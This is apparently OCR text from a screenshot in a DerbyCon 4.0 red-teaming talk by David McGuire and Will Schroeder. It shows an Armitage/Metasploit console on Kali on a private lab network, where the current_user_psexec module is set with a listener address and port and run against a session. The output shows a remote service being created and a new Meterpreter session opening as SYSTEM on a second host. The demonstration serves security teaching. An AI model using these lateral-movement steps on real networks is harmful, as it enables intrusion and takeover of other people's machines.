 Applications Places Fri Sep 26, 4:34 PM root
Armitage - active
Armitage View Hosts Attacks Veil-Evasion Workspaces Help
exploit
windows
local
current_user_p
post
windows
wlan
wlan_current_c
curr
Address Label Description Pivot
192.168.52.210 DEV\timmy @ WINDOWS3
192.168.52.215 NT AUTHORITY\SYSTEM @ WINDOWS4
Console X windows/local/current_user_psexec X cmd.exe 3064@16 X
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.52.242 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
[*] Meterpreter session 16 opened (192.168.52.242:4444 -> 192.168.52.210:49221) at 2014-09-26 15:42:15 -0400
msf exploit(current_user_psexec) > set session 16
session => 16
msf exploit(current_user_psexec) > exploit -j
[*] Exploit running as background job.
[*] 192.168.52.215 Creating service nHbDZ3cjwj
[*] 192.168.52.215 Starting the service
[*] 192.168.52.215 Deleting the service
[*] Meterpreter session 17 opened (192.168.52.242:4444 -> 192.168.52.215:51713) at 2014-09-26 16:34:15 -0400
msf exploit(current_user_psexec) >
root@kali: ~ Armitage - active derby_notes.txt - /roo...
2014
FAMILY
ROOTZ
Passing the Torch: Old School Red
Teaming - New School Tactics
David McGuire and Will Schroeder
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com